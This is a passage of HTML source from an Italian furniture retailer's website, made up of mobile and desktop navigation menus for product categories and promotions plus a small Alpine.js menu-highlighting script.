                           title="Arredo&#x20;giardino"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/arredo-giardino/gazebi-e-ombrelloni.html"
                               title="Gazebi&#x20;e&#x20;ombrelloni"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Gazebi e ombrelloni                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/arredo-giardino/lettini-sdraio-dondoli.html"
                               title="Lettini,&#x20;sdraio&#x20;e&#x20;dondoli"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Lettini, sdraio e dondoli                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/arredo-giardino/set-da-giardino.html"
                               title="Set&#x20;giardino"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Set giardino                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino.html"
                               title="Tavoli&#x20;e&#x20;sedie"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Tavoli e sedie                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/promozioni.html"
                       title="Promozioni">
                        Promozioni                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-101' ?
                           0 : 'category-node-101'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-101',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-101',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Promozioni                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/promozioni.html"
                           title="Promozioni"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-cucine.html"
                               title="Cucine"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cucine                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/soggiorni-in-promozione.html"
                               title="Soggiorni"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Soggiorni                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-camere-da-letto.html"
                               title="Camere&#x20;da&#x20;letto"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camere da letto                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-giorno.html"
                               title="Zona&#x20;Giorno"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Zona Giorno                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-notte.html"
                               title="Zona&#x20;Notte"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Zona Notte                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-bagno.html"
                               title="Bagno"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Bagno                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-complementi-d-arredo.html"
                               title="Complementi&#x20;d&#x27;arredo"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Complementi d&#039;arredo                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-arredo-giardino.html"
                               title="Arredo&#x20;Giardino"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Arredo Giardino                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-elettrodomestici.html"
                               title="Elettrodomestici"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Elettrodomestici                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="block w-full bg-tertiary text-white h-fit p-4">
                <style>#html-body [data-pb-style=FLGKCI9]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="FLGKCI9"><div class="text-sm" data-content-type="text" data-appearance="default" data-element="main"><p>AIUTO E ASSISTENZA</p>
<p>&nbsp;</p>
<p style="line-height: 24px;"><a tabindex="-1" href="#">Consegna e Montaggio</a><br><a tabindex="-1" href="#">Finanziamenti Esclusivi</a><br><a tabindex="-1" href="#">Progettazione Grafica 3D</a><br><a tabindex="-1" href="#">Assistenza Post-Vendita</a><br><a tabindex="-1" href="#">Rilievi Misure</a></p></div></div><style type="text/css"></style>
            </div>
        </nav>
    </div>
</div>
<script>
    'use strict';

    const initMenuMobile_696b1a4a2aeb9 = () => {
        return {
            mobilePanelActiveId: null,
            hoverPanelActiveId: null,
            open: false,
            setActiveMenu(menuNode) {
                Array.from(menuNode.querySelectorAll('a')).filter(link => {
                    return link.href === window.location.href.split('?')[0];
                }).map(item => {
                    item.classList.add('underline');
                    item.closest('div.level-0') &&
                    item.closest('div.level-0').querySelector('a.level-0').classList.add('underline');
                });
            }
        }
    }
</script>
<style>
.nav-bar-button:after {
    display: none;
}
.px-\[8px\] {
    padding-left: 8px;
    padding-right: 8px;
}
</style>
<div x-data="initMenuDesktop_696b1a4a2f62c()"
     class="z-20 order-2 sm:order-1 lg:order-2 navigation hidden lg:flex"
>
    <!-- desktop -->
    <div x-ref="nav-desktop"
         @load.window="setActiveMenu($el)"
         class="hidden lg:block lg:relative lg:min-h-0 lg:px-8 lg:w-auto lg:pt-0 z-20">
        <nav
            class="w-full transition duration-150 ease-in-out transform flex justify-start
            w-auto min-h-0 transition-display"
        >
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-12'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/cucine.html"
                               title="Cucine"
                            >
                                Cucine                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-12',
                                'block' : hoverPanelActiveId === 'category-node-12'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/cucine/cucine-moderne.html"
                                   title="Cucine&#x20;moderne"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-484'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine moderne                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/cucine/cucine-su-misura.html"
                                   title="Cucine&#x20;su&#x20;misura"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-24'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine su misura                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/cucine/cucine-in-promozione.html"
                                   title="Cucine&#x20;in&#x20;promozione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-23'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine in promozione                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/cucine/mobili-per-cucina.html"
                                   title="Mobili&#x20;per&#x20;cucina"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-451'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili per cucina                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-14'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/soggiorni.html"
                               title="Soggiorni"
                            >
                                Soggiorni                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-14',
                                'block' : hoverPanelActiveId === 'category-node-14'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/soggiorni/pareti-e-soggiorni-componibili.html"
                                   title="Soggiorni&#x20;componibili"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-83'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Soggiorni componibili                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/soggiorni-e-pareti-attrezzate.html"
                                   title="Soggiorni&#x20;e&#x20;pareti&#x20;attrezzate"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-87'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Soggiorni e pareti attrezzate                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/credenze-madie-e-vetrine.html"
                                   title="Credenze,&#x20;madie&#x20;e&#x20;vetrine"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-84'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Credenze, madie e vetrine                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/mobili-ingresso.html"
                                   title="Mobili&#x20;da&#x20;ingresso"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-89'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili da ingresso                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/tavolini-da-salotto.html"
                                   title="Tavolini&#x20;da&#x20;salotto"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-86'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Tavolini da salotto                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/mobili-porta-tv.html"
                                   title="Porta&#x20;tv"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-85'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Porta tv                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-15'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/camere-da-letto.html"
                               title="Camere&#x20;da&#x20;letto"
                            >
                                Camere da letto                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-15',
                                'block' : hoverPanelActiveId === 'category-node-15'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camere-matrimoniali-componibili.html"
                                   title="Camere&#x20;componibili"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-44'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camere componibili                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camerette-componibili.html"
                                   title="Camerette&#x20;componibili"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-454'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camerette componibili                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camere-da-letto-in-promozione.html"
                                   title="Camere&#x20;da&#x20;letto&#x20;in&#x20;promozione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-39'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camere da letto in promozione                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camerette-in-promozione.html"
                                   title="Camerette&#x20;in&#x20;promozione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-453'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camerette in promozione                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-462'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/zona-giorno.html"
                               title="Zona&#x20;Giorno"
                            >
                                Zona Giorno                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-462',
                                'block' : hoverPanelActiveId === 'category-node-462'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/zona-giorno/divani.html"
                                   title="Divani"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-34'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Divani                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-34',
                                            'block' : hoverSubPanelActiveId === 'category-node-34'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-34'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/divani-componibili.html"
                                               title="Divani&#x20;componibili"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Divani componibili                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/divano-letto.html"
                                               title="Divani&#x20;letto"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Divani letto                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/pouf.html"
                                               title="Pouf"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Pouf                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/poltrone.html"
                                               title="Poltrone"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Poltrone                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie.html"
                                   title="Tavoli&#x20;e&#x20;sedie"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-13'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Tavoli e sedie                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-13',
                                            'block' : hoverSubPanelActiveId === 'category-node-13'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-13'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie/tavoli-moderni.html"
                                               title="Tavoli"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Tavoli                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie/sedie-e-sgabelli.html"
                                               title="Sedie&#x20;e&#x20;sgabelli"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Sedie e sgabelli                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso.html"
                                   title="Mobili&#x20;multiuso"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-20'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili multiuso                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-20',
                                            'block' : hoverSubPanelActiveId === 'category-node-20'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-20'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso/armadi-mobiletti-cassettiere.html"
                                               title="Armadi,&#x20;mobiletti&#x20;e&#x20;cassettiere"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Armadi, mobiletti e cassettiere                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso/scarpiere.html"
                                               title="Scarpiere"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Scarpiere                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso/scaffali-mensole-e-bauli.html"
                                               title="Scaffali,&#x20;mensole&#x20;e&#x20;bauli"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Scaffali, mensole e bauli                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio.html"
                                   title="Mobili&#x20;da&#x20;Ufficio"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-19'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili da Ufficio                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-19',
                                            'block' : hoverSubPanelActiveId === 'category-node-19'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-19'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio/scrivanie-e-cassettiere.html"
                                               title="Scrivanie&#x20;e&#x20;cassettiere"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Scrivanie e cassettiere                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio/sedie-ufficio.html"
                                               title="Sedie&#x20;da&#x20;ufficio"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Sedie da ufficio                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/librerie.html"
                                   title="Librerie"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-64'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Librerie                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-463'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/zona-notte.html"
                               title="Zona&#x20;Notte"
                            >
                                Zona Notte                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-463',
                                'block' : hoverPanelActiveId === 'category-node-463'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/zona-notte/armadi.html"
                                   title="Armadi"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-441'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Armadi                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-441',
                                            'block' : hoverSubPanelActiveId === 'category-node-441'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-441'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-notte/armadi/armadiature-componibili.html"
                                               title="Armadiature&#x20;componibili"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Armadiature componibili                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-notte/armadi/accessori-interni-per-armadi.html"
                                               title="Accessori&#x20;per&#x20;armadi"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Accessori per armadi                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-notte/armadi/armadi-in-promozione.html"
                                               title="Armadi&#x20;in&#x20;promozione"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Armadi in promozione                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/como-e-comodini.html"
                                   title="Com&#xF2;&#x20;e&#x20;comodini"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
